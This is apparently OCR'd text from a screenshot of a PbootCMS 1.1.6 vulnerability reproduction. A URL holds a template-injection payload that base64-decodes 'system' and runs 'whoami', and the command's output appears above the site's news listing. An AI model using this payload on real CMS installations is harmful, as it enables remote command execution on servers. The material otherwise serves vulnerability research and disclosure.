 127.0.0.1/PbootCMS1.1.6/index.php/List/2?keyword={pboot:if(1);$a=base64_decode(c3lzdGVt);$a(whoami);//)}{/pboot:if}
pc-20190201vocv\ghtwf01 pc-20190201vocv\ghtwf01 pc-20190201vocv\ghtwf01 pc-20190201vocv\ghtwf01
PbootCMS 公司简介 新闻中心 产品中心 服务案例 招贤纳士 在线留言 联系
新闻中心
1、PbootCMS主要功能介绍 推荐
2、PbootCMSV1.0.0正式发布 推荐
3、大获全胜 扎克伯格如何赢得与议员的当面对峙
4、锤子6年了 我们找到了它没有死的秘密
5、华为云：打造游戏创新智能世界的“黑土地”
共5条 当前1/1页 首页 前一页 1 后一页 尾页 1